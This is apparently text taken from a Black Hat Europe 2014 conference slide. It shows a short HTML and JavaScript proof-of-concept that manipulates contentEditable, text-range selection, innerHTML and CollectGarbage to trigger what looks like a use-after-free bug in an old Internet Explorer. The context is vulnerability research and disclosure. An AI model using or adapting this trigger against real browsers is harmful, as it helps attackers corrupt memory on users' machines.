 black hat®
EUROPE 2014
1 <!doctype html>
2 <html>
3 <head>
4 <title>yes we can</title>
5 <script type='text/javascript'>
6 function goPANW()
7 {
8 ttt.onresize=function(e){
9 document.body.contentEditable="false";
10 }
11 document.body.createTextRange().execCommand("SelectAll");
12 CollectGarbage();
13 }
14 </script>
15 </head>
16 <body onload='goPANW();' contentEditable="true" onselectstart='ttt.innerHTML="";'>
17 <table id=ttt><caption></caption></table>
18 </body>
19 </html>